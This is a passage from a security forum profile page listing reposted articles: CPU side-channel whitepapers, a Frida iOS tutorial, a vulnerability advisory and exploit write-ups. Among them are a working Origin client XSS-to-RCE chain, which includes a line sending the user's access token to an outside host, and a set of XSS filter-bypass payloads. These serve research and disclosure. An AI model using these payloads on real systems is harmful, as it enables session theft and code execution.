


Nytro
-
Posts
18725 -
Joined
-
Last visited
-
Days Won
706
Posts posted by Nytro
-
-
WHITE PAPER: SPECULATION BEHAVIOR IN AMD MICRO-ARCHITECTURES2
INTRODUCTION
This document provides in depth descriptions of AMD CPU micro-architecture and how it handles speculative execution in a variety of architectural scenarios. This document is referring to the latest Family 17h processors which include AMD’s Ryzen™ and EPYC™ processors, unless otherwise specified. This document does necessarily describe general micro-architectural principles that exist in all AMD microprocessors. AMD’s processor architecture includes hardware protection checks that AMD believes help AMD processors not be affected by many side-channel vulnerabilities. These checks happen in various speculation scenarios including during TLB validation, architectural exception handling, loads and floating point operations.
Sursa: https://www.amd.com/system/files/documents/security-whitepaper.pdf
-
0x04 Calling iOS Native Functions from Python Using Frida and RPC
Today we’ll learn how to use Frida’s
NativeFunctionin order to create and call iOS native functions from Python. We’ll then go one step further and use RPC to call the same (remote) iOS functions as if they were local Python functions.
The initial inspiration for this blog post came from a funny tweet by @CodeColorist a while ago.

If you haven’t tried to run the mentioned line yet, please do it. Open the Frida REPL and type it:
new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(1007)Let’s Dissect the one-liner
So, what’s actually happening here? The line is calling the
AudioServicesPlaySystemSoundfunction from theAudioToolboxframework.The Audio Toolbox framework provides interfaces for recording, playback, and stream parsing. It includes System Sound Services, which provides a C interface for playing short sounds and for invoking vibration on iOS devices that support vibration.
In terms of Frida:
- a framework -> a module object
- a function -> a native function object for that method / export of that module
Now we can dissect and rewrite the JavaScript one-liner like this:
var address = Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound')
var play_sound = new NativeFunction(address, 'void', ['int'])
play_sound(1007)
This reveals now each of the steps involved:
- get the absolute address of that export living inside a module
- create a native function object with the correct return value and input parameters
- call a native function using custom parameters
Let’s explore and understand each of them.
Getting the Absolute Address of an Export
The function that we need is
AudioServicesPlaySystemSound. This function is exported by theAudioToolboxmodule. You can optionally verify it this way:[iPhone::Telegram]-> Module.enumerateExportsSync('AudioToolbox') ... { "address": "0x186cf4e88", "name": "AudioServicesPlaySystemSound", "type": "function" }, { "address": "0x186cf4e70", "name": "AudioServicesPlaySystemSoundWithCompletion", "type": "function" }, { "address": "0x186cf3f58", "name": "AudioServicesPlaySystemSoundWithOptions", "type": "function" }, ...This is how to get the absolute address of that export via
Module.findExportByName(moduleName, exportName)(part of Frida’sModuleAPI):var address = Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound')As you may expect it is the same address as we’ve seen above (
0x186cf4e88). We use this method for convenience instead of callingModule.enumerateExportsSyncand searching for the address manually.Creating a Native Function
In order to call the native function corresponding to that address, we still have to create a native function object with Frida’s
NativeFunctionwhich follows the following structurenew NativeFunction(address, returnType, argTypes), where-
addressis the absolute address. -
returnTypespecifies the return type. -
argTypesarray specifies the argument types.
When playing around with Frida I recommend you to always check the APIs and examples in https://www.frida.re/docs/home/
We have already the
address. It’d be cool if we had the signature of this function in order to getreturnTypeandargTypes. No hacking is required for this, just think now as a developer that wants to use this method, where would you get the info? Yes, from Apple docs")
void AudioServicesPlaySystemSound(SystemSoundID inSystemSoundID);-
It receives a
SystemSoundIDwhich is a UInt32 -> ‘int’ or ‘uint32’ for Frida -
It returns
void-> ‘void’ for Frida
And that’s how we come up with
var play_sound = new NativeFunction(address, 'void', ['int'])Remember that in a
NativeFunctionparam 2 is the return value type and param 3 is an array of input typesCalling a Native Function
At this point we have our
NativeFunctionstored in theplay_soundvariable. Call it just like a regular functionplay_sound()and also remember to give the (int) input parameter:play_sound(1007).Putting it all together:
var address = Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound')
var play_sound = new NativeFunction(address, 'void', ['int'])
play_sound(1007)
We can refactor those lines as:
var play_sound = new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])
play_sound(1007)
which is also equivalent to:
new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(1007)Now, we’re again where we started
Let’s play some more music
A quick search reveals more codes that we can use to play more sounds: http://iphonedevwiki.net/index.php/AudioServices
The audio files are stored in
/System/Library/Audio/UISounds/:iPhone:~ root# ls /System/Library/Audio/UISounds/ ReceivedMessage.caf RingerChanged.caf SIMToolkitSMS.caf SentMessage.caf Swish.caf Tink.caf ...But it would be too boring to just download the files and play them. We will use the previous one-liner to build a little Frida script (audiobox.js😞
// audiobox.js

console.log('Tags: sms, email, lock, photo')

function play(tag) {
  switch(tag) {
    case 'sms':
    _play(1007)
    break;
    case 'email':
    _play(1000)
    break;
    case 'lock':
    _play(1100)
    break;
    case 'photo':
    _play(1108)
    break;
  }

}

function _play(code) {
  new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(code)
}
Once we load it to the Frida REPL
frida -U Telegram -l audiobox.jswe can simply callplay('sms'),play('lock'), etc. to play all the available sounds.Note: We will be attaching to Telegram for our examples. The target app actually doesn’t matter in this case as the functions we will be calling are all system functions. If you’re working with native functions of a specific app you should then attach to that app instead.
Using Frida’s RPC
Frida allows to call functions via RPC e.g. from Python. Which means that we are able to call the app’s methods as if they were Python methods! Isn’t that cool? We just have to rewrite our Frida script like this (audiobox_rpc.js😞
// audiobox_rpc.js

function _play(code) {
  new NativeFunction(Module.findExportByName('AudioToolbox', 'AudioServicesPlaySystemSound'), 'void', ['int'])(code)
}

rpc.exports = {
    sms: function () {
        return _play(1007);
    },
    email: function () {
        return _play(1000);
    },
    lock: function () {
        return _play(1100);
    },
    photo: function () {
        return _play(1108);
    },
};
And write a Python script that will basically do the following:
- attach to the target app on the connected USB device
- read the Frida script from file
- assign the script to the session
- start (load) the script
- access all RPC methods offered by the script
- detach and close the session
This is the Python code (frida_rpc_player.py😞
# frida_rpc_player.py

import codecs
import frida
from time import sleep

session = frida.get_usb_device().attach('Telegram')

with codecs.open('./audiobox_rpc.js', 'r', 'utf-8') as f:
    source = f.read()

script = session.create_script(source)
script.load()

rpc = script.exports

rpc.sms()
sleep(1)
rpc.email()
sleep(1)
rpc.lock()
sleep(1)
rpc.photo()

session.detach()
You can run it from the terminal by typing
python3 frida_rpc_player.py.
Note: I’ve added an extra function to the Frida script in order to show an alert whenever the audio is being played. To keep it simple, I won’t go into detail here but I definitely recommend you to take a look and analyze all the steps in the audiobox_rpc_alert.js script. There you’ll see how to trigger and dismiss the alerts automatically.
That was actually easy, right? But I know you’ll say: “cool, I can now easily annoy everyone at home and at cafés making them think they’re getting messages but, what else?”
This technique might come handy when you’re testing an app and trying to crack some code or let the app do tasks for you. For example, if the app does some encryption/decryption and correctly implements crypto), extracting the encryption keys should be virtually impossible as they will be properly secured in the Secure Enclave. But think about it, why would you make the effort of trying to extract keys and replicate the encryption algorithm yourself when the app is already offering an
encrypt()/decrypt()function?And remember, this is not specific to
NativeFunctions, you can use any Frida code you like via RPC. For example, you may wrap any Objective-C function and serve it the same way.For example, we can write a Frida script (openurl_rpc.js) to call this function from my previous post:
// openurl_rpc.js

function openURL(url) {
   var UIApplication = ObjC.classes.UIApplication.sharedApplication();
   var toOpen = ObjC.classes.NSURL.URLWithString_(url);
   return UIApplication.openURL_(toOpen);
}

rpc.exports = {
    openurl: function (url) {
        send('called openurl: ' + url);
        openURL(url);
    }
};
Now you can do this from Python (see frida_rpc_openurl.py😞
import codecs
import frida
from time import sleep

session = frida.get_usb_device().attach('Telegram')

with codecs.open('./openurl_rpc.js', 'r', 'utf-8') as f:
    source = f.read()

script = session.create_script(source)
script.load()

open_twitter_about = script.exports.openurl("https://twitter.com/about")
print(f'Result: {open_twitter_about}') # Will show True/False

session.detach()
Using the returned value we can decide on how to continue. As you can see, it is up to your imagination and creativity.
Final Comments
This concrete example of playing some iOS system sounds does not really have any real life use except for maybe getting some people annoyed. However, the underlying technique should help you resolve challenges you might encounter when analyzing apps.
While learning, deep understanding is key. Just copying some scrips and / or one-liners that you might find on the internet might help you in the very-short-term but won’t help you in the long-term. I hope you have, as always, learn something new today.
If you have comments, feedback or questions feel free to reach me on Twitter
-
In this presentation titled What The Shellcode, Billy Meyers (@_hAxel) gives a quick primer for Assembly language, and then goes over some quick analysis of shellcode for x86 Linux. XOR ECX (named so for the combination of the company name and the general purpose counter register in Assembly language, ECX) is a bimonthly min-conference hosted by XOR Security. The first event, XOR ECX, 0x00 was held in January of 2019. The purpose of XOR ECX is give security professionals an opportunity to share information with their fellow security professionals as well as have the opportunity to practice a talk they may be working on for a larger conference such as ShmooCon, DEFCON, etc. with a smaller audience. In addition to the presentation, other activities such as a Capture the Flag (CTF), Splunk Boss of The SOC (BOTS), etc. are held after the presentation wraps up. Billy's blog: https://www.haxel.io/ Billy's Twitter: https://twitter.com/_hAxel XOR Security's site: https://www.xorsecurity.com/
-
A Questionable Journey From XSS to RCE
Introduction
As many of you reading this probably already know, in mid April, a good friend of mine (@Daley) and I located a Remote Code Execution vulnerability in EA’s Origin client (CVE-2019-11354). Today I’m going to go in depth on how we discovered this vulnerability, along with a couple others we needed to chain along the way ;pp

Debugging Origin
A lot of what was discovered was enabled by QtWebEngine debugging. By passing a specific flag to the origin process, we can hook Chrome devtools to the process and inspect the web view.
In order to set up remote debugging, you have to enable port-forwarding in the chrome devtools. To do this you need to start chrome and open the devtools. From there, open the Remote Devices view, enable port forwarding, and fill in the settings as needed.
Now we can start the origin process.
Origin.exe --remote-debugging-port=31337If you navigate to localhost:31337 in chrome, you’ll be met with the devtools, and from there, you can do all the poking around you need.
Origin URI Handler
URI exploitation isn’t new by any means. For a long time it has provided reliable ways of delivering payloads and executing commands on remote computers. The idea of being able to execute remote commands by simply having your target visit a web-page is obviously more than ideal to any threat actor.
In this scenario, the whole idea behind registering a custom URI handler is for ease-of-access. For example, Origin’s handler is mainly there to be able to launch or purchase games from your web-browser. As soon as you click one of those links, your Origin client will launch with the parameters supplied by the crafted URI.
The Origin URI provides us with a few options we can use. To launch a game, we can use the following URI. This option gives us a few parameters. That’s where we’ll find our first bug.
origin://game/launch/?offerIds=OFFERIDThe First Bug (Template Injection)
The first bug relies on the fact that when Origin recieves an invalid game ID, it gives you the option to manually add it to your game library. In the dialog that pops up, it also echoes out the title of the game you’d like to add. If the game isn’t recognized by Origin, how is it supposed to fetch a title, you may be asking. That’s where the “title” parameter comes in handy.
We can quite literally specify any title we want by simply using the following link:
origin://game/launch/?offerIds=0&title=zer0pwnThis initially prompted me to try injecting HTML to see if maybe there was a possibility for XSS. You can tell that the HTML is being interpreted when you use the following link:
origin://game/launch/?offerIds=0&title=<h1>zer0pwnI figured it would be as simple as injecting script tags to execute javascript, however this was not the case. After a little bit of digging, I discovered that the front-end is primarily developed in Angular. Angular does a lot of stuff with templating, so I figured maybe there was a possibility of template injection. Sure enough, a simple payload of 7*7 got evaluated.
origin://game/launch/?offerIds=0&title={{7*7}}The Second Bug (XSS)
Obviously with a client-side template injection vulnerability, we’re limited to executing actions on the client. However, we can leverage this to evaluate our own Javascript and potentially compromise user sessions.
Angular is notorious for sandboxing, which means that we’re going to have to do some funky scripting in order to execute what we want. Thankfully some researchers have already compiled a gist of Angular sandbox-escapes, which is what we used.
By using the following payload in the title param, we were able to pop an alert box (l33th4x!!!!11)
{{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,alert(l),a')}}The Third Bug (RCE)
Now, this part of the exploit is relatively trivial. QDesktopServices itself isn’t necessarily vulnerable here, however the way that Origin has implemented it, on top of the other vulnerabilties, it ended up with a pretty nasty result.
According to the Qt documentation, “The QDesktopServices class provides methods for accessing common desktop services. Many desktop environments provide services that can be used by applications to perform common tasks, such as opening a web page, in a way that is both consistent and takes into account the user’s application preferences.”
Now here’s the crazy part… There is actually an SDK (by Origin) in which you can communicate with the client’s QDesktopServices via a javascript library. This only works if it’s launched within the Origin client (obviously).
By accessing Origin.client.desktopServices in the DOM, we can find the following functions:
: function asyncOpenUrl()
: function asyncOpenUrlWithEADPSSO()
: function deminiaturize()
: function flashIcon()
: function formatBytes()
: function getVolumeDiskSpace()
: function isMiniaturized()
: function miniaturize()
: function moveWindowToForeground()
: function setNextWindowUUID()
: function showWindow()
Some of these functions are pretty cool. If you call
flashIcon(), you’ll see the Origin icon flashing (big surprise, right). Most of the functions are pretty self explanatory actually, so I won’t bother going into them.What we had luck with was
asyncOpenUrl(). This function basically calls QDesktopServicesopenUrl()function, which in turn opens a web browser, or whatever application is registered with the provided URI. According to the documentation, you can also load local resources. Sounds promising, right ;)?We can literally open a calculator with the following javascript:
Origin.client.desktopServices.asyncOpenUrl("calc.exe")What else can we do?
As I mentioned earlier, Origin has a CSP in place which makes exfiltration somewhat difficult. If we use the
ldap://URI handler in conjunction withasyncOpenUrl(), we can send an LDAP request along with the data we want to exfiltrate."ldap://safe.tld/o="+Origin.user.accessToken()+",c=UnderDog"From the server, start tcpdump and set the necessary filters and you should see the data being transmitted in plaintext.
The
Origin.userobject contains a bunch of other information as well.: function accessToken() : function country() : function dob() : function email() : function emailStatus() : function globalEmailSignup() : function isAccessTokenExpired() : function originId() : function personaId() : function registrationDate() : function sessionGUID() : function showPersona() : function tfaSignup() : function underAge() : function userGUID() : function userPid() : userStatus()Wasn’t this patched?
Electronic Art’s rolled out a patch, however there are bypasses available as some on Twitter have decided to share. This highlights the issue once again and should be addressed by sanitizing all types of input, as the initial patch failed to do so.
References
-
Technical Advisory: Intel Driver Support & Assistance – Local Privilege Escalation
Vendor: Intel
Vendor URL: http://www.intel.com/
Versions affected: Intel Driver Support & Assistance prior to version 19.4.18
Systems Affected: Microsoft Windows
Author: Richard Warren <richard.warren[at]nccgroup[dot]com>
Advisory URL / CVE Identifier: CVE-2019-11114.
Risk: Medium
Summary
This vulnerability allows a low privileged user to escalate their privileges to SYSTEM.
Location
Intel Driver Support & Assistance - DSAService (DSACore.dll)
Impact
Upon successful exploitation, arbitrary file read and write as SYSTEM is achieved, leading to local privilege escalation.
Details
The Intel Driver & Support Assistant Software, which allows users to update their drivers and software on Intel-based machines - suffers from a number of logic based issues which result in both arbitrary file read and write as SYSTEM. This can be exploited by a low privileged local attacker to achieve local privilege escalation.
The Intel Driver & Support Assistant (DSA) software service (DSAService) runs under the highly privileged SYSTEM account. The DSAService runs an HTTP REST server on a TCP port between 28380-28384 (for HTTPS) and 28385-28389 (for HTTP) in order for the web browser to communicate with the DSA service when carrying out updates. DSA also contains a component called DSATray, running as a low-privileged child process of DSAService. DSATray allows the user to change certain settings within DSA, such as the logging and downloads directory – which specify where DSA will download driver installers, or where DSAService will store its log files. In order for the low privileged DSATray process to communicate these settings to the higher privileged service, DSAService exposes a WCF service, available over a named-pipe instance. This named pipe does not require any privileges to read or write to, as shown below:>pipelist.exe PipeList v1.02 - Lists open named pipes Copyright (C) 2005-2016 Mark Russinovich Sysinternals - www.sysinternals.com Pipe Name Instances Max Instances --------- --------- ------------- --SNIP-- 7adb97bb-ffbe-468a-8859-6b3b63f7e418 8 -1 >accesschk.exe \pipe\7adb97bb-ffbe-468a-8859-6b3b63f7e418 Accesschk v6.12 - Reports effective permissions for securable objects Copyright (C) 2006-2017 Mark Russinovich Sysinternals - www.sysinternals.com \\.\Pipe\7adb97bb-ffbe-468a-8859-6b3b63f7e418 RW Everyone RW NT AUTHORITY\SYSTEM RW BUILTIN\Administrators
The log folder can be reconfigured by a low privileged user, either via the DSATray GUI itself, or via the SetLogDirectory WCF method.
Under normal circumstances, the DSA log files are not writeable by a low privileged user (as shown below), however as a low privileged user can set a custom log directory, these permissions can be bypassed by modifying the log directory setting.
>accesschk.exe C:\ProgramData\Intel\DSA\

Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\ProgramData\Intel\DSA\Service.log
 RW NT AUTHORITY\SYSTEM
 RW BUILTIN\Administrators
 R BUILTIN\Users
C:\ProgramData\Intel\DSA\Service.log.bak
 RW NT AUTHORITY\SYSTEM
 RW BUILTIN\Administrators
 R BUILTIN\Users
C:\ProgramData\Intel\DSA\Tray.log
 RW NT AUTHORITY\SYSTEM
 RW BUILTIN\Administrators
 RW DESKTOP-HOHGEL9\bob
 R BUILTIN\Users
C:\ProgramData\Intel\DSA\UpdateService.log
 RW NT AUTHORITY\SYSTEM
 RW BUILTIN\Administrators
 R BUILTIN\Users
Finally, in vulnerable versions the DSAService does not impersonate the logged-on user before writing to the log file(s), nor does it check whether the log directory contains Symbolic links. If an attacker configures the log folder to a writeable directory, then they can use a symlink/mount point/hardlink to read or write arbitrary files. Combined with log poisoning this can lead to local privilege escalation.
Arbitrary file read can be achieved by creating a hard link from Detailed-System-Report.html to the file the attacker wishes to read, and then calling the “report/save” REST method on the DSAService local REST server. The content of the target file will be returned within the HTTP response.
Arbitrary file write can be achieved by creating a Symlink Chain (using James Forshaw’s CreateSymlink.exe tool), pointing the System.log file to a file of the attacker’s choice, switching the log directory and subsequently sending any arbitrary content to the DSAService local REST server. Any content sent within the POST request will be logged verbosely to the System.log file. Combined with other vectors this can result in code execution as SYSTEM.
NCC Group provided a proof of concept exploit demonstrating the above vulnerability to Intel on the 23rd of April 2019.
Intel released DSA version 19.4.18 on May 15th 2019. This updated version of the software adds a number of new checks:
- DSACore!GenerateHtmlReport now checks whether the file is a Symbolic/Hardlink.
- A new check is added to DSACore!IsValidDirectory which is called when the log directory is set.
Recommendation
Upgrade Intel DSA version 19.4.18, or newer.
Vendor Communication
April 23, 2019: Vulnerability disclosed to Intel
April 23, 2019: Confirmation of receipt from Intel
April 30, 2019: Intel confirm issue reproduced and that they are working on a fix
May 14, 2019: Intel releases DSA version 19.4.18, addressing the issue reported
May 14, 2019: Checked with Intel that CVE-2019-11114 definitely correlates to the LPE vulnerability reported to them.
May 14, 2019: Intel confirmed CVE-2019-11114 is the correct CVE for the issue reported.
May 15, 2019: NCC Group advisory released
About NCC Group
NCC Group is a global expert in cybersecurity and risk mitigation, working with businesses to protect their brand, value and reputation against the ever-evolving threat landscape. With our knowledge, experience and global footprint, we are best placed to help businesses identify, assess, mitigate & respond to the risks they face. We are passionate about making the Internet safer and revolutionizing the way in which organizations think about cybersecurity.
Published date: 15 May 2019
Written by: Richard Warren
-
XSS without parentheses and semi-colons
Gareth Heyes | 15 May 2019 at 14:54 UTCA few years ago I discovered a technique to call functions in JavaScript without parentheses using
onerrorand thethrowstatement. It works by setting theonerrorhandler to the function you want to call and thethrowstatement is used to pass the argument to the function:<script>onerror=alert;throw 1337</script>The
onerrorhandler is called every time a JavaScript exception is created, and thethrowstatement allows you to create a custom exception containing an expression which is sent to theonerrorhandler. Becausethrowis a statement, you usually need to follow theonerrorassignment with a semi-colon in order to begin a new statement and not form an expression.I encountered a site that was filtering parentheses and semi-colons, and I thought it must be possible to adapt this technique to execute a function without a semi-colon. The first way is pretty straightforward: you can use curly braces to form a block statement in which you have your
onerrorassignment. After the block statement you can usethrowwithout a semi-colon (or new line):<script>{onerror=alert}throw 1337</script>The block statement was good but I wanted a cooler alternative. Interestingly, because the
throwstatement accepts an expression, you can do theonerrorassignment inside thethrowstatement and because the last part of the expression is sent to theonerrorhandler the function will be called with the chosen arguments. Here's how it works:
<script>throw onerror=alert,'some string',123,'haha'</script>If you've tried running the code you'll notice that Chrome prefixes the string sent to the exception handler with "Uncaught".

In my previous blog post I showed how it was possible to use eval as the exception handler and evaluate strings. To recap you can prefix your string with an = which then makes the 'Uncaught' string a variable and executes arbitrary JavaScript. For example:
<script>{onerror=eval}throw'=alert\x281337\x29'</script>The string sent to
evalis "Uncaught=alert(1337)". This works fine on Chrome but on Firefox the exception gets prefixed with a two word string "uncaught exception" which of course causes a syntax error when evaluated. I started to look for ways around this.It's worth noting that the
onerror/throwtrick won't work when executing athrowfrom the console. This is because when thethrowstatement is executed in the console the result is sent to the console and not the exception handler.When you use the
Errorfunction in Firefox to create an exception it does not contain the "uncaught exception" prefix. But instead, just the string "Error":throw new Error("My message")//Error: My messageI obviously couldn't call the
Errorfunction because it requires parentheses but I thought maybe if I use an object literal with the Error prototype that would emulate the behaviour. This didn't work - Firefox still prefixed it with the same string. I then used the Hackability Inspector to inspect the Error object to see what properties it had. I added all the properties to the object literal and it worked! One by one I removed a property to find the minimal set of properties required:<script>{onerror=eval}throw{lineNumber:1,columnNumber:1,fileName:1,message:'alert\x281\x29'}</script>You can use the fileName property to send a second argument on Firefox too:
<script>{onerror=prompt}throw{lineNumber:1,columnNumber:1,fileName:'second argument',message:'first argument'}</script>After I posted this stuff on Twitter @terjanq and @cgvwzq (Pepe Vila) followed up with some cool vectors. Here @terjanq removes all string literals:
<script>throw/a/,Uncaught=1,g=alert,a=URL+0,onerror=eval,/1/g+a[12]+[1337]+a[13]</script>Pepe removed the need of the throw statement completely by using type errors to send a string to the exception handler.
<script>TypeError.prototype.name ='=/',0[onerror=eval]['/-alert(1)//']</script>
Gareth Heyes
Sursa: https://portswigger.net/blog/xss-without-parentheses-and-semi-colons
-
Deep Dive: Intel Analysis of Microarchitectural Data Sampling
This technical deep dive expands on the information in the Microarchitectural Data Sampling (MDS) guidance. Be sure to review the disclosure overview for software developers first and apply any microcode updates from your OS vendor.
How Microarchitectural Data Sampling (MDS) Works
MDS may allow a malicious user who can locally execute code on a system to infer the values of protected data otherwise protected by architectural mechanisms. Although it may be difficult to target particular data on a system using these methods, malicious actors may be able to infer protected data by collecting and analyzing large amounts of data. Refer to the MDS table in Deep dive: CPUID Enumeration and Architectural MSRs for a list of processors that may be affected by MDS. MDS only refers to methods that involve microarchitectural structures other than the level 1 data cache (L1D) and thus does not include Rogue Data Cache Load (RDCL) or L1 Terminal Fault (L1TF).
The MDS speculative execution side channel methods can be used to expose data in the following microarchitectural structures:
- Store buffers: Temporary buffers to hold store addresses and data.
- Fill buffers: Temporary buffers between CPU caches.
- Load ports: Temporary buffers used when loading data into registers.
These structures are much smaller than the L1D, and therefore hold less data and are overwritten more frequently. It is also more difficult to use MDS methods to infer data that is associated with a specific memory address, which may require the malicious actor to collect significant amounts of data and analyze it to locate any protected data.
New microcode updates (MCUs) are being released to help software mitigate these issues. Intel recommends updating the microcode and clearing microarchitectural buffers when switching to software that is not trusted by the previous software. These mitigations will require changes and updates to operating systems, hypervisors, and Intel® Software Guard Extensions (Intel® SGX).
The microarchitecture details in this document are applicable to the processors affected by MDS techniques and should not be considered universal for all Intel processors. Refer to CPUID Enumeration and Architectural MSRs for a list of affected processors.
Microarchitectural Store Buffer Data Sampling (MSBDS) CVE-2018-12126
When performing store operations, processors write data into a temporary microarchitectural structure called the store buffer. This enables the processor to continue to execute instructions following the store operation, before the data is written to cache or main memory. I/O writes (for example,
OUT) are also held in the store buffer.When a load operation reads data from the same memory address as an earlier store operation, the processor may be able to forward data to the load operation directly from the store buffer instead of waiting to load the data from memory or cache. This optimization is called store-to-load forwarding.
Under certain conditions, data from a store operation can be speculatively forwarded from the store buffer to a faulting or assisting load operation for a different memory address. It is possible that a store does not overwrite the entire data field within the store buffer due to either the store being a smaller size than the store buffer width, or not yet having executed the data portion of the store. These cases can lead to data being forwarded that contains data from older stores. Because the load operation will cause a fault/assist1 and its results will be discarded, the forwarded data does not result in incorrect program execution or architectural state changes. However, malicious actors may be able to forward this speculative-only data to a disclosure gadget in a way that allows them to infer this value.
Cross-thread Impacts of MSBDS
For processors affected by MSBDS, the store data buffer on a physical core is statically partitioned across the active threads on that core. This means a core with two active threads would have half of the store buffer entries used only for thread one and half only for the other. When a thread enters a sleep state, its store buffer entries may become usable by the other active thread. This causes store buffer entries that were previously used for the thread that is entering the sleep state (and may contain stale data) to be reused by the other (active) thread. When a thread wakes from a sleep state, the store buffer is repartitioned again. This causes the store buffer to transfer store buffer entries from the thread that was already active to the one which just woke up.
Microarchitectural Fill Buffer Data Sampling (MFBDS) CVE-2018-12130
A fill buffer is an internal structure used to gather data on a first level data cache miss. When a memory request misses the L1 data cache, the processor allocates a fill buffer to manage the request for the data cache line. The fill buffer also temporarily manages data that is returned or sent in response to a memory or I/O operation. Fill buffers can forward data to load operations and also write data to the data cache. Once the data from the fill buffer is written to the cache (or otherwise consumed when the data will not be cached), the processor deallocates the fill buffer, allowing that entry to be reused for future memory operations.
Fill buffers may retain stale data from prior memory requests until a new memory request overwrites the fill buffer. Under certain conditions, the fill buffer may speculatively forward data, including stale data, to a load operation that will cause a fault/assist. This does not result in incorrect program execution because faulting/assisting loads never retire and therefore do not modify the architectural state. However, a disclosure gadget may be able to infer the data in the forwarded fill buffer entry through a side channel timing analysis.
Cross-thread Impacts of MFBDS
Fill buffers are shared between threads on the same physical core without any partitioning. Because fill buffers are dynamically allocated between sibling threads, the stale data in a fill buffer may belong to a memory access made by the other thread. For example, in a scenario where different applications are being executed on sibling threads, if one of those applications is under the control of a malicious actor, it may be possible under a specific set of conditions to use MFBDS to infer some of the victim's data values through the fill buffers.
Microarchitectural Load Port Data Sampling (MLPDS) CVE-2018-12127
Processors use microarchitectural structures called load ports to perform load operations from memory or I/O. During a load operation, the load port receives data from the memory or I/O system, and then provides that data to the register file and younger dependent operations. In some implementations, the writeback data bus within each load port can retain data values from older load operations until younger load operations overwrite that data.
Microarchitectural Load Port Data Sampling (MLPDS) can reveal stale load port data to malicious actors in these cases:
- A faulting/assisting vector (SSE/Intel® AVX/Intel® AVX-512) load that is more than 64 bits in size
- A faulting/assisting load which spans a 64-byte boundary
In these cases, faulting/assisting load operations speculatively provide stale data values from the internal data structures to younger dependent operations. The faulting/assisting load operations never retire and therefore do not modify the architectural state. However, the younger dependent operations that receive the stale data may be part of a disclosure gadget that can reveal the stale data values to a malicious actor.
Cross-thread Impacts of MLPDS
Load ports are shared between threads on the same physical core. Because load ports are dynamically allocated between threads, the stale data in a load port may belong to a memory access made by the other thread. For example, in a scenario where different applications are being executed on sibling threads, if one of those applications is under the control of a malicious actor, it may be possible under a specific set of conditions to use MLPDS to infer some of the victim's data values through the load ports.
Microarchitectural Data Sampling Uncacheable Memory (MDSUM) CVE-2019-11091
Data accesses that use the uncacheable (UC) memory type do not fill new lines into the processor caches. On processors affected by Microarchitectural Data Sampling Uncachable Memory (MDSUM), load operations that fault or assist to uncacheable memory may still speculatively see the data value from those core or data accesses. Because uncacheable memory accesses still move data through store buffers, fill buffers, and load ports, and those data values may be speculatively returned on faulting or assisting loads, malicious actors can observe these data values through the MSBDS, MFBDS, and MLPDS mechanisms discussed above.
Mitigations for Microarchitectural Data Sampling Issues
Hardware Mitigations
Future and some current processors will have microarchitectural data sampling methods mitigated in the hardware. For a complete list of affected processors, refer to the MDS table in Deep dive: CPUID Enumeration and Architectural MSRs.
The following MSR enumeration enables software to check if the processor is affected by MDS methods:
A value of 1 indicates that the processor is not affected by RDCL or L1TF. In addition, a value of 1 indicates that the processor is not affected by MFBDS.
-
IA32_ARCH_CAPABILTIES[0]:
RDCL_NO -
IA32_ARCH_CAPABILITIES[5]:
MDS_NOA value of 1 indicates that processor is not affected by MFBDS/MSBDS/MLPDS/MDSUM.
Note that MFBDS is mitigated if either the
RDCL_NOorMDS_NObit (or both) are set. Some existing processors may also enumerate eitherRDCL_NOorMDS_NOonly after a microcode update is loaded.Mitigations for Affected Processors
The mitigation for microarchitectural data sampling issues includes clearing store buffers, fill buffers, and load ports before transitioning to possibly less privileged execution entities (for example, before the operating system (OS)executes an
IRETorSYSRETinstructions to return to an application).There are two methods to overwrite the microarchitectural buffers affected by MDS:
MD_CLEARfunctionality and software sequences.Processor Support for Buffer Overwriting (
MD_CLEAR)Intel will release microcode updates and new processors that enumerate
MD_CLEARfunctionality2. On processors that enumerateMD_CLEAR3, theVERWinstruction orL1D_FLUSHcommand4 should be used to cause the processor to overwrite buffer values that are affected by MDS, as these instructions are preferred to the software sequences.The
VERWinstruction andL1D_FLUSHcommand4 will overwrite the store buffer value for the current logical processor on processors affected by MSBDS. For processors affected by MFBDS, these instructions will overwrite the fill buffer for all logical processors on the physical core. For processors affected by MLPDS, these instructions will overwrite the load port writeback buses for all logical processors on the physical core. Processors affected by MDSUM are also affected by one or more of MFBDS, MSBDS, or MLPDS, so overwriting the buffers as described above will also overwrite any buffer entries holding uncacheable data.VERW buffer overwriting details
The
VERWinstruction is already defined to return whether a segment is writable from the current privilege level.MD_CLEARenumerates that the memory-operand variant ofVERW(for example,VERW m16) has been extended to also overwrite buffers affected by MDS.This buffer overwriting functionality is not guaranteed for the register operand variant of
VERW. The buffer overwriting occurs regardless of the result of theVERWpermission check, as well as when the selector is null or causes a descriptor load segment violation. However, for lowest latency we recommend using a selector that indicates a valid writable data segment.Example usage5:
MDS_buff_overwrite():
sub $8, %rsp
mov %ds, (%rsp)
verw (%rsp)
